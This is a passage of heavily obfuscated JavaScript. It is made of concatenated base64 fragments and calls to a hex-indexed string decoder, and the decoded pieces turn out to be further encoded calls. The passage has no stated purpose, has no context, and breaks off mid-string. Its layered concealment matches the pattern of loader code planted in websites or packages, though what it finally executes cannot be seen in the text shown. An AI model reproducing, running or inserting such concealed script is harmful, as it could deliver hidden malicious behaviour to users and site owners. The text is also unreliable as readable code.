nKStHKDB4Mm'+'VmLCdMelBvJykrRygweDc2OCwncUBzcCc'+_0x9399715z(0x1fa)+'LCdMelBvJykrRygweDZlZCwnbUtzbycpK'+'0coMHgzMjcsJ0x6UG8nKStHKDB4MTk3LC'+'dwdnpUJykrRygweDY1MywnSGRzUCcpK0c'+'oMHgyNmEsJ3BxNWMnKStHKDB4MmFkLCch'+_0x9399715z(0x15f)+_0x9399715z(0x27e)+'lAJykrRygweDMxNiwnZGVCOCcpK0coMHg'+'zMGIsJ1VdVEgnKStHKDB4NmM2LCdJeSVu'+'JykrRygweDM5ZiwnQ2VCSicpK0coMHgxO'+'DgsJ2VwWFUnKStHKDB4MTMwLCdIZHNQJy'+'krRygweDVjNSwnQ2VCSicpK0coMHg1ZDM'+'sJyY1R0onKStHKDB4NTZjLCdXemtiJykr'+_0x9399715z(0x16c)+'11zKjMnKStHKDB4NDIxLCd4eTJkJykrRy'+'gweDNmMCwn')+('ZmthUicpK0coMHgzOTksJ3BxNWMnKStHK'+'DB4MWE1LCdMQGQwJykrRygweDM0YiwnZG'+_0x9399715z(0x1e4)+'4MWRhLCd0KURkJykrRygweDM1ZiwncXRH'+_0x9399715z(0x2a0)+_0x9399715z(0x2e0)+'cpK0coMHg2ZWYsJzkxV1InKStHKDB4MjY'+_0x9399715z(0x137)+'K0coMHgyMjMsJzRCeEUnKStHKDB4NGI2L'+'CdOWW45JykrRygweDM0OSwneGxlWScpK0'+_0x9399715z(0x21b)+'3MV5TJykrRygweDY1YSwncFkwUycpK0co'+'MHg0M2YsJ3hsZVknKStHKDB4NDlhLCdkb'+'F1rJykrRygweDZkMCwnWXlXTycpK0coMH'+_0x9399715z(0x23a)+'VJykrRygweDI1YiwnXkl6bScpK0coMHgy'+_0x9399715z(0xcc)+'ykrRygweDQ5NSwnZXBYVScpK0coMHg1MD'+_0x9399715z(0x281)+'rRygweDQxYSwnQjNLNycpK0coMHgzNmUs'+'J0xAZDAnKStHKDB4MmI3LCd4bGVZJykrR'+'ygweDY1ZSwncHE1YycpK0coMHgzYjYsJz'+_0x9399715z(0x1e5)+'weDQ5YywnTHpQbycpK0coMHg0NTQsJ11z'+'KjMnKStHKDB4NWIxLCdXemtiJykrRygwe'+'DIzMCwnIU5dZScpK0coMHg2NDYsJ0hkc1'+'AnKStHKDB4MTQ3LCdJYzI5JykrRygweDQ'+_0x9399715z(0x2f1)+_0x9399715z(0x20a)+_0x9399715z(0x122)+'tHKDB4MzY0')+(_0x9399715z(0x29c)+'0coMHg3MGMsJ3BZMFMnKStHKDB4MzNhLC'+'dDVTl3JykrRygweDY4YSwnVkwmaicpK0c'+_0x9399715z(0x1b6)+'TCZPJykrRygweDRkNSwnSGRzUCcpK0coM'+'HgxY2YsJ0l5JW4nKStHKDB4NDc3LCdlcF'+'hVJykrRygweDM1MSwnSXklbicpK0coMHg'+_0x9399715z(0xc8)+'JykrRygweDQ2MSwneSlEMycpK0coMHg1Z'+'GYsJzcxXlMnKStHKDB4NDVkLCdeSXptJy'+'krRygweDFhYiwnaWZpQCcpK0coMHg0NmM'+_0x9399715z(0xfb)+'RygweDJjYSwncHZ6VCcpK0coMHgyZTUsJ'+_0x9399715z(0xc6)+'gweDEzNywneSlEMycpK0coMHg2MDgsJzc'+'xXlMnKStHKDB4Mjk4LCd5KUQzJykrRygw'+_0x9399715z(0xe9)+_0x9399715z(0xcb)+'U4NCwnU1Y2ZCcpK0coMHg1MDgsJ15Jem0'+_0x9399715z(0x19e)+'YywnW2VrXicpK0coMHgyNTEsJ0ljMjknK'+_0x9399715z(0x273)+'wncFkwUycpK0coMHgzYzYsJ3hsZVknKSt'+'HKDB4M2U4LCdwdnpUJykrRygweDUxNSwn'+'TjE1UycpK0coMHg3MzAsJ1hOcHQnKStHK'+'DB4NmY3LCdedDdRJykrRygweDZkMSwnTj'+'E1UycpK0coMHg0NWYsJ21Lc28nKStHKDB'+_0x9399715z(0x25c)+'WScpK0coMHg0MzAsJ2RsXWsnKStHKDB4N'+'WY3LCdeSXptJykrRygweDJlMSwnbThscy'+_0x9399715z(0x1d2))+(_0x9399715z(0x1dd)+_0x9399715z(0x249)+_0x9399715z(0x24b)+'rRygweDRlMSwncWR2QCcpK0coMHg0OGUs'+'J1NWNmQnKStHKDB4MjRjLCdwdnpUJykrR'+'ygweDZhYywnU0FMIScpK0coMHg0N2YsJ1'+_0x9399715z(0x1e3)+'weDNhNywnJjVHSicpK0coMHg1ZTMsJ0Nl'+_0x9399715z(0x1d0)+_0x9399715z(0x293)+'snKStHKDB4NjZiLCdkbF1rJykrRygweDU'+'1OCwnTlluOScpK0coMHg0YjAsJ0I3c2gn'+'KStHKDB4NTY4LCdiXXlrJykrRygweDRiM'+'SwnZGVCOCcpK0coMHg0MzEsJyFYeHQnKS'+'tHKDB4NGZjLCdtOGxzJykrRygweDQxMCw'+_0x9399715z(0x1c7)+_0x9399715z(0xf7)+'kwmaicpK0coMHgxNGQsJ0I3c2gnKStHKD'+'B4NTlhLCdDZUJKJykrRygweDU2NywnaWZ'+_0x9399715z(0x2c9)+'MTg1LCdtOGxzJykrRygweDI0MiwncFkwU'+'ycpK0coMHg0MDMsJzcxXlMnKStHKDB4MW'+'JkLCdTQUwhJykrRygweDRjYiwncUBzcCc'+'pK0coMHg3NmMsJyFOXWUnKStHKDB4NmQ4'+'LCdwdnpUJykrRygweDFjOSwneSlEMycpK'+'0coMHgyNzIsJyFYeHQnKStHKDB4MjBlLC'+'dOWW45JykrRygweDM5MywncHZ6VCcpK0c'+'oMHg2MzUsJ0xAZDAnKStHKDB4NDg2LCdT'+'QUwhJykrRygweDNhYiwneHkyZCcpK0coM'+'HgzYzgsJ0l5JW4nKStHKDB4NjcxLCdtS3'+'NvJykrRygw')+(_0x9399715z(0x17a)+'DMnKStHKDB4NDFiLCdXemtiJykrRygweD'+'RmZCwnOTFXUicpK0coMHg2MDEsJyhMJk8'+'nKStHKDB4NzQzLCdpZmlAJykrRygweDY2'+'OCwnbUtzbycpK0coMHg1MTksJ3hsZVknK'+'StHKDB4NTQ3LCc0QnhFJykrRygweDc3Ni'+'wneSlEMycpK0coMHgyMjIsJ21Lc28nKSt'+_0x9399715z(0x176)+_0x9399715z(0x108)+'DB4M2I1LCdJYzI5JykrRygweDM5ZCwnZm'+'thUicpK0coMHgyZjcsJ05ZbjknKStHKDB'+'4Mzc5LCdDZUJKJykrRygweDQyMCwnQjNL'+'NycpK0coMHgyZGYsJzBtY3AnKStHKDB4N'+'Dc0LCdZeVdPJykrRygweDM3ZCwndClEZC'+'cpK0coMHg1NTcsJ2lmaUAnKStHKDB4NDE'+'1LCdkbF1rJykrRygweDZhMywnKEwmTycp'+'K0coMHg3MWMsJ0IzSzcnKSsoRygweDY0Z'+'iwnXnQ3UScpK0coMHgzOGQsJ1NWNmQnKS'+'tHKDB4NDBjLCc0QnhFJykrRygweDE2NCw'+_0x9399715z(0xfa)+'KDB4MmFjLCdTQUwhJykrRygweDYzOSwnb'+'ThscycpK0coMHg0MDQsJ2ZrYVInKStHKD'+'B4MjVjLCdVXVRIJykrRygweDZjNCwnWE5'+'wdCcpK0coMHgyNTUsJ2JdeWsnKStHKDB4'+'NTljLCdOMTVTJykrRygweDUzNCwnTjE1U'+'ycpK0coMHgyOGUsJ0NlQkonKStHKDB4M2'+_0x9399715z(0xfc)+'pK0coMHgzMzIsJzcxXlMnKStHKDB4NDll'+'LCdlcFhVJykrRygweDM0NSwnMG1jcCcpK'+_0x9399715z(0x2d1)+'deSXptJykr')+(_0x9399715z(0x244)+_0x9399715z(0x1c9)+'gweDFhOCwnW2VrXicpK0coMHg0ZjEsJ3k'+'pRDMnKStHKDB4NmI0LCdYTnB0JykrRygw'+'eDEzNSwnQjdzaCcpK0coMHg1OGIsJzkxV'+'1InKStHKDB4NDQ3LCdxQHNwJykrRygweD'+'cwZiwnVV1USCcpK0coMHg0MzUsJ204bHM'+_0x9399715z(0x285)+_0x9399715z(0x17d)+'StHKDB4NDNhLCdlcFhVJykrRygweDRhMC'+'wnYl15aycpK0coMHgzZWQsJ0IzSzcnKSt'+'HKDB4MWZlLCdOMTVTJykrRygweDJlZCwn'+'TjE1UycpK0coMHgzMzQsJ04xNVMnKStHK'+_0x9399715z(0x297)+'xlWScpK0coMHg1NzksJ3BxNWMnKStHKDB'+'4NTA0LCcmNUdKJykrRygweDMyNiwnU1Y2'+_0x9399715z(0x29d)+'DEzLCdMelBvJykrRygweDE2OCwnSW9Mci'+'cpK0coMHgxZDMsJ1l5V08nKStHKDB4NmE'+'1LCdZeVdPJykrRygweDUxNywnZmthUicp'+'K0coMHg1ZGQsJzkxV1InKStHKDB4MjNjL'+'CchTl1lJykrRygweDQ5ZCwnXkl6bScpK0'+'coMHg1MjYsJzBtY3AnKStHKDB4Njk1LCd'+_0x9399715z(0x1f6)+'MHgxZmYsJ05CdmEnKStHKDB4MmM0LCcwb'+'WNwJykrRygweDc0MiwnZGVCOCcpK0coMH'+_0x9399715z(0x22a)+_0x9399715z(0x1c3)+'ODcsJ2lmaUAnKStHKDB4MmM4LCdtS3NvJ'+'ykrRygweDQxMSwnQjNLNycpK0coMHg2YW'+'EsJ04xNVMn')+('KStHKDB4MjNiLCcwbWNwJykrRygweDE3M'+'SwnYl15aycpK0coMHgyYWUsJzcxXlMnKS'+'tHKDB4MzJhLCd4eTJkJykrRygweDNmMyw'+'nZmthUicpK0coMHg2NWMsJyFYeHQnKStH'+'KDB4NTk2LCdma2FSJykrRygweDMyMiwnV'+'kwmaicpK0coMHg3NTIsJ2lmaUAnKStHKD'+'B4MmQ2LCd5KUQzJykrRygweDczMiwnXkl'+'6bScpK0coMHg3MDUsJyY1R0onKStHKDB4'+'MmYxLCdYTnB0JykrRygweDZmZCwnVkwma'+'icpK0coMHg1ZWUsJ3h5MmQnKStHKDB4Mm'+'RhLCdedDdRJykrRygweDc1YiwnSGRzUCc'+'pK0coMHgyMzcsJ1d6a2InKStHKDB4Mjhk'+'LCcoTCZPJykrRygweDQ1NiwnYl15aycpK'+'0coMHg1YmEsJzBtY3AnKStHKDB4NjlmLC'+_0x9399715z(0x266)+'oMHg2ODcsJ0xAZDAnKStHKDB4NmJiLCdt'+_0x9399715z(0xbd)+'Hg2ZTQsJ3F0R3onKStHKDB4MmU3LCchWH'+'h0JykrRygweDJiNSwnV3prYicpK0coMHg'+'xOWYsJ2RlQjgnKStHKDB4NzBlLCcwbWNw'+_0x9399715z(0x21c)+'DIsJ3kpRDMnKStHKDB4MWJhLCdMQGQwJy'+'krRygweDNiZiwnW2VrXicpK0coMHgyMTU'+'sJ2lmaUAnKStHKDB4NWJjLCdMQGQwJykr'+_0x9399715z(0x167)+'2RsXWsnKStHKDB4MWM4LCdxZHZAJykrRy'+'gweDY4MCwnWXlXTycpK0coMHgxNmIsJ3F'+_0x9399715z(0xf2)+'eDczNiwnTjE1UycpK0coMHg3M2QsJyFYe'+'HQnKStHKDB4MjkyLCdtS3NvJykrRygweD'+_0x9399715z(0xd6))+('UScpK0coMHg3NGIsJ2JdeWsnKStHKDB4N'+'DUzLCcmNUdKJykrRygweDY4YywnTkJ2YS'+'cpK0coMHgyYTEsJ3h5MmQnKStHKDB4Mjd'+'mLCdedDdRJykrRygweDI5NiwnWXlXTycp'+'K0coMHgzOTYsJ1l5V08nKStHKDB4NzFiL'+'CdOMTVTJykrRygweDMwNSwnU0FMIScpK0'+'coMHgyNmQsJzcxXlMnKStHKDB4NjBhLCd'+'OMTVTJykrRygweDI0MSwncFkwUycpK0co'+'MHgzZDAsJ3h5MmQnKStHKDB4MzU0LCdOM'+'TVTJykrRygweDJhNCwnZGVCOCcpK0coMH'+'g2MGQsJ2JdeWsnKStHKDB4MjVmLCdJYzI'+_0x9399715z(0x18b)+_0x9399715z(0x16d)+'ykrRygweDY0YywnbUtzbycpK0coMHgyOG'+'IsJ1hOcHQnKStHKDB4MWU3LCdOQnZhJyk'+'rRygweDJiNiwncXRHeicpK0coMHgyNmIs'+_0x9399715z(0xca)+'ygweDcyOSwncWR2QCcpK0coMHg1ZDIsJz'+_0x9399715z(0x2c6)+_0x9399715z(0x14d)+'SzcnKStHKDB4NTM2LCdJeSVuJykrRygwe'+'DI3MSwnTjE1UycpK0coMHg2N2IsJ0x6UG'+'8nKStHKDB4NDM4LCdwcTVjJykrRygweDM'+'xZCwnQjNLNycpK0coMHgxNzgsJ1tla14n'+'KStHKDB4NmVjLCc0QnhFJykrRygweDFlM'+'CwnXnQ3UScpK0coMHgzZmQsJ204bHMnKS'+'tHKDB4NTIyLCchTl1lJykrRygweDFlZiw'+'ncHE1YycpK0coMHg3NDQsJzcxXlMnKStH'+_0x9399715z(0x177)+_0x9399715z(0x1d6)+_0x9399715z(0x152))+('ZUI4JykrRygweDM3OCwncUBzcCcpK0coM'+'Hg1MDksJ1d6a2InKStHKDB4NjZmLCdOWW'+'45JykrRygweDQ3NSwnWE5wdCcpK0coMHg'+_0x9399715z(0x28b)+'JykrRygweDU4MiwndClEZCcpK0coMHgyM'+'DIsJ0hkc1AnKStHKDB4NWY0LCdOQnZhJy'+'krRygweDZiMCwnNzFeUycpK0coMHg1N2Y'+_0x9399715z(0x142)+'RygweDc2ZSwnQ1U5dycpK0coMHg1NjQsJ'+'05CdmEnKStHKDB4NTdiLCchTl1lJykrRy'+_0x9399715z(0x1f7)+'BTCEnKStHKDB4NTk1LCdtS3NvJykrRygw'+'eDUyYiwnOTFXUicpK0coMHg0YmUsJ05Cd'+'mEnKStHKDB4NmNmLCdxdEd6JykrRygweD'+'FlZSwnTjE1UycpK0coMHgzNzEsJ15Jem0'+_0x9399715z(0x224)+_0x9399715z(0xdf)+'StHKDB4MWYwLCc0QnhFJykrRygweDMwOC'+'wneSlEMycpK0coMHgzOGUsJ3BZMFMnKSt'+'HKDB4NGVhLCd4eTJkJykrRygweDcwNiwn'+'WE5wdCcpK0coMHgxNWIsJ0ljMjknKStHK'+_0x9399715z(0x1af)+'wmaicpK0coMHg2MTcsJ15Jem0nKStHKDB'+'4Mjg1LCchWHh0JykrRygweDJlMywnTjE1'+'UycpK0coMHg1M2UsJ21Lc28nKSkrKEcoM'+'HgzZmUsJ0ljMjknKStHKDB4NDI0LCdZeV'+_0x9399715z(0x1a5)+'zY2MsJzRCeEUnKStHKDB4NDI5LCdJb0xy'+'JykrRygweDJjMSwnSW9McicpK0coMHgzY'+'zAsJ3hsZVknKStHKDB4NDMzLCd0KURkJy'+'krRygweDVl')+('ZCwnaWZpQCcpK0coMHg0YTYsJzBtY3AnK'+'StHKDB4MjA5LCdMQGQwJykrRygweDQ0Ni'+_0x9399715z(0x1be)+'HKDB4NjRkLCcoTCZPJykrRygweDZmOCwn'+_0x9399715z(0x2f5)+'DB4MTdhLCdxdEd6JykrRygweDZiZCwnbT'+'hscycpK0coMHg1OWQsJ2RlQjgnKStHKDB'+'4MzcyLCdeSXptJykrRygweDNjZSwnU0FM'+'IScpK0coMHg0NGUsJ1hOcHQnKStHKDB4N'+_0x9399715z(0x2e9)+'cpK0coMHg2NjIsJ1ZMJmonKStHKDB4NmI'+'zLCdVXVRIJykrRygweDQ3OSwnXXMqMycp'+'K0coMHg1N2EsJ0xAZDAnKStHKDB4NzRkL'+'CdbZWteJykrRygweDZmMCwneHkyZCcpK0'+'coMHgzYjMsJ0hkc1AnKStHKDB4NTNjLCd'+'WTCZqJykrRygweDNiNCwnNzFeUycpK0co'+'MHgzYzMsJ3B2elQnKStHKDB4MzAyLCdwc'+'TVjJykrRygweDYxOSwneGxlWScpK0coMH'+'g3MTIsJyFYeHQnKStHKDB4MjU2LCdOMTV'+'TJykrRygweDU1YiwncFkwUycpK0coMHg2'+'OTIsJ3h5MmQnKStHKDB4NTdkLCdXemtiJ'+_0x9399715z(0x12f)+'EsJ2JdeWsnKStHKDB4NmJjLCd0KURkJyk'+_0x9399715z(0x272)+'J2VwWFUnKStHKDB4NDhhLCdTVjZkJykrR'+_0x9399715z(0x160)+'JdeWsnKStHKDB4NTNhLCdedDdRJykrRyg'+'weDVlZiwncWR2QCcpK0coMHg0NGEsJ2lm'+_0x9399715z(0x291)+'DM3ZSwneSlEMycpK0coMHg2NjEsJ2RsXW'+'snKStHKDB4')+('MWQ4LCdDVTl3JykrRygweDQwNywnbUtzb'+'ycpK0coMHg0YTEsJ2RsXWsnKStHKDB4Nz'+_0x9399715z(0x148)+_0x9399715z(0x182)+_0x9399715z(0x1b1)+'0coMHg1ZmIsJ1tla14nKStHKDB4Mjc4LC'+_0x9399715z(0x27b)+'oMHg2NDAsJzRCeEUnKStHKDB4NDg1LCcm'+'NUdKJykrRygweDZhZSwnV3prYicpK0coM'+'HgyODEsJ05ZbjknKStHKDB4NDkxLCdtOG'+'xzJykrRygweDIxOSwndClEZCcpK0coMHg'+'xM2YsJ3B2elQnKStHKDB4MjYyLCdma2FS'+'JykrRygweDVjZiwnZXBYVScpK0coMHgyZ'+'jksJ21Lc28nKStHKDB4NTUzLCd4eTJkJy'+_0x9399715z(0x1d5)+_0x9399715z(0x2d3)+'RygweDNlMSwnU1Y2ZCcpK0coMHgyMzMsJ'+_0x9399715z(0x1b0)+'gweDM1MCwnIVh4dCcpK0coMHgzMTUsJyF'+'OXWUnKStHKDB4MWFjLCdlcFhVJykrRygw'+'eDU0NiwnWXlXTycpK0coMHg1YjcsJyY1R'+'0onKStHKDB4MTZhLCdbZWteJykrRygweD'+_0x9399715z(0x26f)+'nKStHKDB4NDQ1LCdIZHNQJykrRygweDQ0'+_0x9399715z(0x1c0)+_0x9399715z(0x2ef)+'wnU0FMIScpK0coMHg1ZmUsJyY1R0onKSt'+'HKDB4MzEzLCdtOGxzJykrRygweDE5NCwn'+'ZXBYVScpK0coMHg0MGEsJ3h5MmQnKStHK'+'DB4NWMzLCdWTCZqJykrRygweDcyNiwnQ1'+'U5dycpK0co')+('MHg1OWIsJ05ZbjknKStHKDB4NTVhLCdwW'+'TBTJykrRygweDQ0ZiwncFkwUycpK0coMH'+'g0Y2YsJ0ljMjknKStHKDB4Nzg2LCdlcFh'+_0x9399715z(0x1b3)+_0x9399715z(0x175)+'ykrRygweDc2MCwnIVh4dCcpK0coMHg1MT'+'MsJ1NWNmQnKStHKDB4NGEzLCdwcTVjJyk'+'rRygweDNkYiwndClEZCcpK0coMHg1OTMs'+'JyFOXWUnKStHKDB4NGY5LCdwWTBTJykrR'+_0x9399715z(0x226)+'hMJk8nKStHKDB4NjhiLCdWTCZqJykrRyg'+_0x9399715z(0x174)+_0x9399715z(0x1d8)+'DQ3MiwncHZ6VCcpK0coMHg2MjMsJ3kpRD'+'MnKStHKDB4NjVkLCdVXVRIJykrRygweDU'+'2MCwnXkl6bScpK0coMHg2MjYsJ15Jem0n'+_0x9399715z(0x253)+'SwnbUtzbycpK0coMHgxNWEsJyFOXWUnKS'+'tHKDB4NjUyLCdIZHNQJykrRygweDZlYSw'+_0x9399715z(0x12a)+'KDB4NmRiLCdma2FSJykrRygweDY0NywnZ'+'GxdaycpK0coMHgxOWUsJ3F0R3onKStHKD'+_0x9399715z(0x118)+'XUicpK0coMHg1ZTgsJ1ZMJmonKStHKDB4'+'MjhmLCdYTnB0JykrRygweDY1ZiwnMG1jc'+'CcpK0coMHg1NWQsJ05CdmEnKStHKDB4NT'+'I4LCdtOGxzJykrRygweDcwZCwnXXMqMyc'+'pK0coMHg2OWEsJ3FkdkAnKStHKDB4NmE3'+'LCdCN3NoJykrRygweDQ5MywnW2VrXicpK'+'0coMHgyYzcsJ3BZMFMnKStHKDB4NzBiLC'+'dJb0xyJykr')+('RygweDFhZiwncWR2QCcpK0coMHgyN2IsJ'+'150N1EnKStHKDB4NWRiLCdiXXlrJykrRy'+'gweDExYiwnU0FMIScpK0coMHg2ZTAsJ20'+_0x9399715z(0x24a)+'eDEzMywnQjdzaCcpK0coMHg0ZTAsJ2RlQ'+'jgnKStHKDB4MWRkLCdxdEd6JykrRygweD'+_0x9399715z(0xde)+'nKStHKDB4NDcxLCdIZHNQJykrRygweDMx'+_0x9399715z(0x12d)+'StHKDB4MTI0LCdXemtiJykrRygweDVmOS'+'wnaWZpQCcpK0coMHgxNjAsJ2RlQjgnKSt'+'HKDB4NmYzLCdpZmlAJykrRygweDY2MCwn'+_0x9399715z(0x189)+'DB4MmYyLCd5KUQzJykrRygweDU2YiwnVk'+_0x9399715z(0x2b0)+'4NWNiLCdCM0s3JykrRygweDM0ZSwnQ1U5'+'dycpK0coMHg1NmYsJ2JdeWsnKStHKDB4M'+_0x9399715z(0x263)+_0x9399715z(0x125)+_0x9399715z(0x2ca)+'K0coMHgxMmUsJ1VdVEgnKStHKDB4NzVlL'+_0x9399715z(0x2a3)+_0x9399715z(0x196)+'DZUJKJykrRygweDMwMCwnSW9McicpK0co'+_0x9399715z(0x17e)+_0x9399715z(0xda)+'gxZjcsJ1NBTCEnKStHKDB4NWY1LCdkbF1'+'rJykrRygweDY1OCwnSWMyOScpK0coMHgx'+_0x9399715z(0xe6)+'ykrRygweDcxNiwnNzFeUycpK0coMHg0OT'+'IsJ1ZMJmon')+('KStHKDB4NGU2LCdpZmlAJykrRygweDFmM'+'iwncHE1YycpK0coMHgzN2MsJ04xNVMnKS'+'tHKDB4MzUzLCdpZmlAJykpKyhHKDB4MmQ'+_0x9399715z(0x143)+'K0coMHg2M2UsJ1l5V08nKStHKDB4NjY1L'+'CdMQGQwJykrRygweDRjMywnaWZpQCcpK0'+'coMHgxM2MsJ1ZMJmonKStHKDB4MTJkLCd'+'4bGVZJykrRygweDQ2MCwneGxlWScpK0co'+_0x9399715z(0x1ba)+_0x9399715z(0x1f2)+'gzZjYsJ05ZbjknKStHKDB4MzM4LCc5MVd'+'SJykrRygweDY0MSwndClEZCcpK0coMHgz'+'OTIsJ1NWNmQnKStHKDB4MjllLCdCM0s3J'+_0x9399715z(0x115)+'IsJ3BZMFMnKStHKDB4MmEyLCdwdnpUJyk'+'rRygweDVlYiwncHE1YycpK0coMHgzYmIs'+'J2RsXWsnKStHKDB4NmQ5LCdxQHNwJykrR'+_0x9399715z(0x211)+'hMJk8nKStHKDB4MmE5LCdwdnpUJykrRyg'+'weDcyNywncFkwUycpK0coMHg1OGQsJ05C'+_0x9399715z(0x1c2)+'DZjZSwnWXlXTycpK0coMHg2YTgsJ1NBTC'+'EnKStHKDB4NzM5LCcwbWNwJykrRygweDY'+'yYiwnJjVHSicpK0coMHg2NmQsJ3F0R3on'+'KStHKDB4NDM2LCcwbWNwJykrRygweDQxY'+'ywnVkwmaicpK0coMHgyYjMsJyhMJk8nKS'+'tHKDB4NTRkLCdtOGxzJykrRygweDU3Miw'+'nZXBYVScpK0coMHg0M2UsJ3FkdkAnKStH'+'KDB4MjJhLCdtS3NvJykrRygweDVlMCwnX'+'kl6bScpK0coMHgyOWMsJ0hkc1AnKStHKD'+'B4NjI4LCdJ')+('eSVuJykrRygweDJhOCwnIVh4dCcpK0coM'+'Hg2N2EsJ150N1EnKStHKDB4NDU1LCdeSX'+'ptJykrRygweDZiMSwnMG1jcCcpK0coMHg'+'xNDQsJyhMJk8nKStHKDB4NzdhLCdedDdR'+'JykrRygweDJkZSwnSXklbicpK0coMHg1Y'+_0x9399715z(0x2be)+_0x9399715z(0x10f)+'sJ3F0R3onKStHKDB4MjBkLCdCN3NoJykr'+'RygweDU1ZiwncHZ6VCcpK0coMHg3NzMsJ'+_0x9399715z(0x203)+'gweDFmNSwncXRHeicpK0coMHg2Y2EsJ3B'+'2elQnKStHKDB4MTQ4LCdDZUJKJykrRygw'+_0x9399715z(0x287)+'08nKStHKDB4MWIxLCdwdnpUJykrRygweD'+_0x9399715z(0x250)+'nKStHKDB4NmFkLCdWTCZqJykrRygweDJi'+_0x9399715z(0xff)+'StHKDB4MTE3LCdxQHNwJykrRygweDE0OS'+'wnV3prYicpK0coMHgyNGUsJ2RlQjgnKSt'+_0x9399715z(0x1aa)+'W2VrXicpK0coMHgxOGUsJ1ZMJmonKStHK'+'DB4NDY5LCdkZUI4JykrRygweDE5YywnQ2'+'VCSicpK0coMHg1ZWMsJ1NWNmQnKStHKDB'+'4Nzg3LCdCM0s3JykrRygweDE2ZCwnZXBY'+'VScpK0coMHgzYzcsJ0NlQkonKStHKDB4N'+'TU1LCdwcTVjJykrRygweDZkZiwneHkyZC'+_0x9399715z(0x2e1)+'iLCd4bGVZJykrRygweDFjMCwnaWZpQCcp'+'K0coMHg2YjYsJ2ZrYVInKStHKDB4NWI2L'+'Cc5MVdSJykrRygweDMxNCwnKEwmTycpK0'+'coMHgxMzgs')+('J3hsZVknKStHKDB4Mzc3LCcoTCZPJykrR'+_0x9399715z(0x26d)+'IzSzcnKStHKDB4NGEyLCdDZUJKJykrRyg'+'weDU5ZSwnTHpQbycpK0coMHgxYTksJ3kp'+_0x9399715z(0x1a1)+'DZkYSwnQjdzaCcpK0coMHgxZjksJ204bH'+'MnKStHKDB4MmIxLCdxZHZAJykrRygweDc'+'3ZSwnQ1U5dycpK0coMHg1NDAsJ2RlQjgn'+'KStHKDB4MjQ2LCdJb0xyJykrRygweDYwY'+'iwnIVh4dCcpK0coMHgyMDcsJ3h5MmQnKS'+'tHKDB4MjliLCcmNUdKJykrRygweDNmNSw'+_0x9399715z(0x181)+'KDB4MzNkLCdTVjZkJykrRygweDVkOSwnS'+_0x9399715z(0x1fb)+'B4NThlLCd4eTJkJykrRygweDUyOSwnMG1'+'jcCcpK0coMHg0NGMsJ2VwWFUnKStHKDB4'+'MzIzLCdMQGQwJykrRygweDI2ZiwnOTFXU'+'icpK0coMHgzMjgsJ204bHMnKStHKDB4ND'+'VjLCdOMTVTJykrRygweDVlNSwnJjVHSic'+'pK0coMHg1ZTksJ1hOcHQnKStHKDB4NGE3'+_0x9399715z(0x2d5)+'0coMHgzYWEsJ3BxNWMnKStHKDB4M2QxLC'+'d5KUQzJykrRygweDJmOCwnZmthUicpK0c'+'oMHg3MWYsJ0IzSzcnKStHKDB4NzZiLCdY'+'TnB0JykrRygweDJlOCwnXnQ3UScpK0coM'+'HgzZjgsJ0IzSzcnKSsnSl0nKSxjW0coMH'+'gyNmMsJ1NWNmQnKV09ZnVuY3Rpb24ocSx'+_0x9399715z(0xfe)+'LCdTVjZkJyldPWZ1bmN0aW9uKHEscil7c'+'mV0dXJuIHErcjt9LGNbRygweDJkMywnWX'+_0x9399715z(0x22b))+('KDB4MzM5LCdxZHZAJykrJ3MvJyxjW0coM'+'HgzOGIsJ0ljMjknKV09RygweDEyNSwnSW'+'MyOScpK0coMHg3NGMsJ2ZrYVInKStHKDB'+_0x9399715z(0x1ec)+'bycpK0coMHg3NjUsJ2JdeWsnKStHKDB4N'+'jM2LCdVXVRIJykrRygweDFiNCwnIU5dZS'+'cpK0coMHgzMmQsJ2VwWFUnKStHKDB4NDI'+'yLCdpZmlAJykrRygweDNiYywnZmthUicp'+'K0coMHg1NzMsJ05CdmEnKStHKDB4NDA1L'+'Cc5MVdSJykrRygweDY1NSwnTEBkMCcpK0'+'coMHgyYmMsJ2lmaUAnKStHKDB4MzJlLCd'+_0x9399715z(0x2c2)+_0x9399715z(0x1f8)+'mtiJykrRygweDE2ZiwnZGVCOCcpK0coMH'+'g2MWUsJ05CdmEnKStHKDB4MmEzLCdTQUw'+'hJykrRygweDJlMCwnXXMqMycpK0coMHg1'+'MWUsJ0NlQkonKStHKDB4MjUzLCd4eTJkJ'+'ykrRygweDI5NywnOTFXUicpK0coMHgyMm'+_0x9399715z(0xc0)+'rRygweDFmNCwnTlluOScpK0coMHgyMzks'+'J0l5JW4nKStHKDB4NTRiLCcoTCZPJykrR'+_0x9399715z(0x286)+_0x9399715z(0x172)+'weDMxYiwnSWMyOScpK0coMHg1NTQsJ150'+'N1EnKStHKDB4NDk4LCc0QnhFJykrRygwe'+'DFiOSwnU1Y2ZCcpK0coMHgxNDUsJ3Fkdk'+'AnKStHKDB4MTVkLCdtS3NvJykrRygweDZ'+_0x9399715z(0x1f9)+'KStHKDB4MTk1LCdJeSVuJykrRygweDE3Y'+_0x9399715z(0x19a)+'tHKDB4MzRh')+(_0x9399715z(0x1fd)+'0coMHg0ZTMsJ0NVOXcnKStHKDB4MzE5LC'+_0x9399715z(0x2e5)+'oMHg2Y2QsJ3FkdkAnKStHKDB4MzQ2LCdJ'+_0x9399715z(0x123)+'HgzOTcsJ1NBTCEnKStHKDB4M2VjLCdJYz'+'I5JykrRygweDc3MiwncXRHeicpK0coMHg'+'0NTAsJ3kpRDMnKStHKDB4MmYzLCdJeSVu'+'JykrRygweDFkNywnQjdzaCcpK0coMHgyM'+'zIsJ2JdeWsnKStHKDB4MzBmLCdJb0xyJy'+'krRygweDJmMCwncHE1YycpK0coMHg2MmQ'+'sJ2lmaUAnKStHKDB4NTFjLCdiXXlrJykr'+'RygweDIzNiwnVkwmaicpK0coMHg3NzQsJ'+_0x9399715z(0x18a)+'gweDcxZSwnNEJ4RScpK0coMHg1MTIsJ3F'+'kdkAnKStHKDB4NjMwLCdIZHNQJykrRygw'+'eDFmMSwnNEJ4RScpK0coMHgxNjEsJ1d6a'+'2InKStHKDB4MzU2LCdbZWteJykrRygweD'+_0x9399715z(0x2a5)+'nKStHKDB4M2Q5LCcoTCZPJykrRygweDQ5'+'OSwnVkwmaicpK0coMHg3NWMsJ1tla14nK'+'StHKDB4NWNjLCdOWW45JykrRygweDVmMy'+'wnbThscycpK0coMHg3NTksJ3hsZVknKSt'+'HKDB4NjA0LCddcyozJykrRygweDNhNCwn'+_0x9399715z(0x1ff)+'DB4MmJmLCdpZmlAJykrRygweDMzNywnQj'+'dzaCcpK0coMHgzNmIsJ05CdmEnKStHKDB'+'4NWVhLCdwcTVjJykrRygweDUwMywnbUtz'+'bycpK0coMHgxZT